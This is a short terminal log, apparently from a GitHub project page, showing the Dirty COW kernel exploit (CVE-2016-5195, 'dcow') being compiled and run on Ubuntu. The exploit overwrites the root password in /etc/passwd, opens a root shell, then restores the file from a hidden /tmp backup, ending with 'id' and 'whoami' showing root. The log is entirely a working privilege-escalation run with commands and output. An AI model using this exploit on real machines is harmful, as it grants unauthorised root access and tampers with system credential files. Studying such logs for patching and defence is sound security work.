 lion@ubuntu:~/CVE-2016-5195-master$ make
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
lion@ubuntu:~/CVE-2016-5195-master$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
\cp /tmp/.ssh_bak /etc/passwd
\rm /tmp/.ssh_bak
root@ubuntu:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu:~# \cp /tmp/.ssh_bak /etc/passwd
root@ubuntu:~# \rm /tmp/.ssh_bak
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# whoami
root